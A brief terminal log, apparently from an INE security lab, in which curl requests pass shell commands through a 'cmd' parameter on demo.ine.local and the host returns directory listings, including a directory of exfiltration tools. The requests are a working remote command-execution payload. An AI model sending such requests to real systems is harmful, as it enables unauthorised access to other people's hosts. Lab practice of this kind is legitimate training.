 root@INE:~# curl http://demo.ine.local:8000?cmd=ls+-laF+tools
total 12
drwxr-xr-x 1 student student 4096 Apr 29  2019 ./
drwxr-xr-x 1 student student 4096 Apr 29  2019 ../
drwxr-xr-x 1 student student 4096 Apr 29  2019 exfil/
root@INE:~#
root@INE:~# curl http://demo.ine.local:8000?cmd=ls+-laF+tools/exfil
total 36
drwxr-xr-x 1 student student 4096 Apr 29  2019 ./
drwxr-xr-x 1 student student 4096 Apr 29  2019 ../
drwxr-xr-x 1 student student 4096 Apr 29  2019 .git/
-rw-r--r-- 1 student student   37 Apr 29  2019 .gitignore
-rwxr-xr-x 1 student student 1560 Apr 29  2019 LICENSE*
-rw-r--r-- 1 student student 2357 Apr 29  2019 README.md
-rwxr-xr-x 1 student student 1364 Apr 29  2019 exfil.py*
drwxr-xr-x 1 student student 4096 Apr 29  2019 lib/
drwxr-xr-x 1 student student 4096 Apr 29  2019 pcaps/